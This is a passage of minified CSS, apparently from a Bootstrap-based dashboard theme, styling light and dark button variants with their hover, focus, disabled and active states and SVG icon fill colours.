ease}.btn.btn-light-light.disabled.dropdown-toggle:after,.btn.btn-light-light:disabled.dropdown-toggle:after{color:#f3f6f9}.btn.btn-light-light:not(:disabled):not(.disabled).active,.btn.btn-light-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-light.btn-dropdown,.show>.btn.btn-light-light.dropdown-toggle{color:#7e8299;background-color:#f3f6f9;border-color:transparent}.btn.btn-light-light:not(:disabled):not(.disabled).active i,.btn.btn-light-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-light.btn-dropdown i,.show>.btn.btn-light-light.dropdown-toggle i{color:#7e8299}.btn.btn-light-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-light.dropdown-toggle.dropdown-toggle:after{color:#7e8299}.btn.btn-transparent-light{color:#f3f6f9;background-color:rgba(243,246,249,.1);border-color:transparent}.btn.btn-transparent-light i{color:#f3f6f9}.btn.btn-transparent-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-transparent-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-light.dropdown-toggle:after{color:#f3f6f9}.btn.btn-transparent-light.focus:not(.btn-text),.btn.btn-transparent-light:focus:not(.btn-text),.btn.btn-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7e8299;background-color:#f3f6f9;border-color:transparent}.btn.btn-transparent-light.focus:not(.btn-text) i,.btn.btn-transparent-light:focus:not(.btn-text) i,.btn.btn-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7e8299}.btn.btn-transparent-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-transparent-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7e8299}.btn.btn-transparent-light.disabled,.btn.btn-transparent-light:disabled{color:#f3f6f9;background-color:rgba(243,246,249,.1);border-color:transparent}.btn.btn-transparent-light.disabled i,.btn.btn-transparent-light:disabled i{color:#f3f6f9}.btn.btn-transparent-light.disabled .svg-icon svg g [fill],.btn.btn-transparent-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-transparent-light.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-light.disabled.dropdown-toggle:after,.btn.btn-transparent-light:disabled.dropdown-toggle:after{color:#f3f6f9}.btn.btn-transparent-light:not(:disabled):not(.disabled).active,.btn.btn-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-light.btn-dropdown,.show>.btn.btn-transparent-light.dropdown-toggle{color:#7e8299;background-color:#f3f6f9;border-color:transparent}.btn.btn-transparent-light:not(:disabled):not(.disabled).active i,.btn.btn-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-light.btn-dropdown i,.show>.btn.btn-transparent-light.dropdown-toggle i{color:#7e8299}.btn.btn-transparent-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-transparent-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-light.dropdown-toggle.dropdown-toggle:after{color:#7e8299}.btn.btn-hover-transparent-light{color:#f3f6f9;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-light i{color:#f3f6f9}.btn.btn-hover-transparent-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-transparent-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-light.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-transparent-light.focus:not(.btn-text),.btn.btn-hover-transparent-light:focus:not(.btn-text),.btn.btn-hover-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#f3f6f9;background-color:rgba(243,246,249,.1);border-color:transparent}.btn.btn-hover-transparent-light.focus:not(.btn-text) i,.btn.btn-hover-transparent-light:focus:not(.btn-text) i,.btn.btn-hover-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#f3f6f9}.btn.btn-hover-transparent-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-transparent-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-transparent-light.disabled,.btn.btn-hover-transparent-light:disabled{color:#f3f6f9;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-light.disabled i,.btn.btn-hover-transparent-light:disabled i{color:#f3f6f9}.btn.btn-hover-transparent-light.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-transparent-light.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-light.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-light:disabled.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-transparent-light:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-light.btn-dropdown,.show>.btn.btn-hover-transparent-light.dropdown-toggle{color:#f3f6f9;background-color:rgba(243,246,249,.1);border-color:transparent}.btn.btn-hover-transparent-light:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-light.btn-dropdown i,.show>.btn.btn-hover-transparent-light.dropdown-toggle i{color:#f3f6f9}.btn.btn-hover-transparent-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-transparent-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-light.dropdown-toggle.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-light-light.focus:not(.btn-text),.btn.btn-hover-light-light:focus:not(.btn-text),.btn.btn-hover-light-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#f3f6f9;background-color:#f3f6f9;border-color:transparent}.btn.btn-hover-light-light.focus:not(.btn-text) i,.btn.btn-hover-light-light:focus:not(.btn-text) i,.btn.btn-hover-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#f3f6f9}.btn.btn-hover-light-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-light-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-light-light:not(:disabled):not(.disabled).active,.btn.btn-hover-light-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-light.btn-dropdown,.show>.btn.btn-hover-light-light.dropdown-toggle{color:#f3f6f9;background-color:#f3f6f9;border-color:transparent}.btn.btn-hover-light-light:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-light.btn-dropdown i,.show>.btn.btn-hover-light-light.dropdown-toggle i{color:#f3f6f9}.btn.btn-hover-light-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-light-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-light.dropdown-toggle.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-light-light.btn-clean{border:0!important}.btn.btn-link-light{border:0;padding:0!important;border-radius:0!important;color:#f3f6f9;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-light i{color:#f3f6f9}.btn.btn-link-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-link-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-light.dropdown-toggle:after{color:#f3f6f9}.btn.btn-link-light.focus:not(.btn-text),.btn.btn-link-light:focus:not(.btn-text),.btn.btn-link-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#e4e6ef;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-light.focus:not(.btn-text) i,.btn.btn-link-light:focus:not(.btn-text) i,.btn.btn-link-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#e4e6ef}.btn.btn-link-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-link-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#e4e6ef}.btn.btn-link-light.disabled,.btn.btn-link-light:disabled{color:#f3f6f9;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-light.disabled i,.btn.btn-link-light:disabled i{color:#f3f6f9}.btn.btn-link-light.disabled .svg-icon svg g [fill],.btn.btn-link-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-link-light.disabled .svg-icon svg:hover g [fill],.btn.btn-link-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-light.disabled.dropdown-toggle:after,.btn.btn-link-light:disabled.dropdown-toggle:after{color:#f3f6f9}.btn.btn-link-light:not(:disabled):not(.disabled).active,.btn.btn-link-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-light.btn-dropdown,.show>.btn.btn-link-light.dropdown-toggle{color:#e4e6ef;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-light:not(:disabled):not(.disabled).active i,.btn.btn-link-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-light.btn-dropdown i,.show>.btn.btn-link-light.dropdown-toggle i{color:#e4e6ef}.btn.btn-link-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-link-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-light.dropdown-toggle.dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-light.focus:not(.btn-text),.btn.btn-hover-light:focus:not(.btn-text),.btn.btn-hover-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7e8299!important;background-color:#f3f6f9!important;border-color:#f3f6f9!important}.btn.btn-hover-light.focus:not(.btn-text) i,.btn.btn-hover-light:focus:not(.btn-text) i,.btn.btn-hover-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7e8299!important}.btn.btn-hover-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299!important}.btn.btn-hover-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7e8299!important}.btn.btn-hover-light:not(:disabled):not(.disabled).active,.btn.btn-hover-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light.btn-dropdown,.show>.btn.btn-hover-light.dropdown-toggle{color:#7e8299!important;background-color:#f3f6f9!important;border-color:#f3f6f9!important}.btn.btn-hover-light:not(:disabled):not(.disabled).active i,.btn.btn-hover-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light.btn-dropdown i,.show>.btn.btn-hover-light.dropdown-toggle i{color:#7e8299!important}.btn.btn-hover-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299!important}.btn.btn-hover-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light.dropdown-toggle.dropdown-toggle:after{color:#7e8299!important}.btn.btn-hover-light.btn-clean{border:0!important}.btn.btn-hover-bg-light.focus:not(.btn-text),.btn.btn-hover-bg-light:focus:not(.btn-text),.btn.btn-hover-bg-light:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-light:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-light.btn-dropdown,.show>.btn.btn-hover-bg-light.dropdown-toggle{background-color:#f3f6f9!important;border-color:#f3f6f9!important}.btn.btn-bg-light,.btn.btn-bg-light.disabled,.btn.btn-bg-light:disabled{background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-light.btn-shadow{box-shadow:0 9px 16px 0 rgba(24,28,50,.25)!important}.btn.btn-light.btn-shadow-hover.focus:not(.btn-text),.btn.btn-light.btn-shadow-hover:focus:not(.btn-text),.btn.btn-light.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-light.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-light.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-light.btn-shadow.focus:not(.btn-text),.btn.btn-light.btn-shadow:focus:not(.btn-text),.btn.btn-light.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-light.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-light.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-light.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-light.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(24,28,50,.3)!important}.btn.btn-dark{color:#fff;background-color:#181c32;border-color:#181c32}.btn.btn-dark i{color:#fff}.btn.btn-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-dark.dropdown-toggle:after{color:#fff}.btn.btn-dark.focus:not(.btn-text),.btn.btn-dark:focus:not(.btn-text),.btn.btn-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#131628;border-color:#131628}.btn.btn-dark.focus:not(.btn-text) i,.btn.btn-dark:focus:not(.btn-text) i,.btn.btn-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-dark.disabled,.btn.btn-dark:disabled{color:#fff;background-color:#181c32;border-color:#181c32}.btn.btn-dark.disabled i,.btn.btn-dark:disabled i{color:#fff}.btn.btn-dark.disabled .svg-icon svg g [fill],.btn.btn-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-dark.disabled.dropdown-toggle:after,.btn.btn-dark:disabled.dropdown-toggle:after{color:#fff}.btn.btn-dark:not(:disabled):not(.disabled).active,.btn.btn-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-dark.btn-dropdown,.show>.btn.btn-dark.dropdown-toggle{color:#fff;background-color:#131628;border-color:#131628}.btn.btn-dark:not(:disabled):not(.disabled).active i,.btn.btn-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-dark.btn-dropdown i,.show>.btn.btn-dark.dropdown-toggle i{color:#fff}.btn.btn-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-dark.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-dark{color:#181c32;background-color:transparent;border-color:#181c32}.btn.btn-outline-dark i{color:#181c32}.btn.btn-outline-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-outline-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-dark.dropdown-toggle:after{color:#181c32}.btn.btn-outline-dark.focus:not(.btn-text),.btn.btn-outline-dark:focus:not(.btn-text),.btn.btn-outline-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#181c32;border-color:#181c32}.btn.btn-outline-dark.focus:not(.btn-text) i,.btn.btn-outline-dark:focus:not(.btn-text) i,.btn.btn-outline-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-dark.disabled,.btn.btn-outline-dark:disabled{color:#181c32;background-color:transparent;border-color:#181c32}.btn.btn-outline-dark.disabled i,.btn.btn-outline-dark:disabled i{color:#181c32}.btn.btn-outline-dark.disabled .svg-icon svg g [fill],.btn.btn-outline-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-outline-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-dark.disabled.dropdown-toggle:after,.btn.btn-outline-dark:disabled.dropdown-toggle:after{color:#181c32}.btn.btn-outline-dark:not(:disabled):not(.disabled).active,.btn.btn-outline-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-dark.btn-dropdown,.show>.btn.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#181c32;border-color:#181c32}.btn.btn-outline-dark:not(:disabled):not(.disabled).active i,.btn.btn-outline-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-dark.btn-dropdown i,.show>.btn.btn-outline-dark.dropdown-toggle i{color:#fff}.btn.btn-outline-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-dark.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-dark{color:#181c32;background-color:#d1d3e0;border-color:transparent}.btn.btn-light-dark i{color:#181c32}.btn.btn-light-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-light-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-dark.dropdown-toggle:after{color:#181c32}.btn.btn-light-dark.focus:not(.btn-text),.btn.btn-light-dark:focus:not(.btn-text),.btn.btn-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#181c32;border-color:transparent}.btn.btn-light-dark.focus:not(.btn-text) i,.btn.btn-light-dark:focus:not(.btn-text) i,.btn.btn-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s 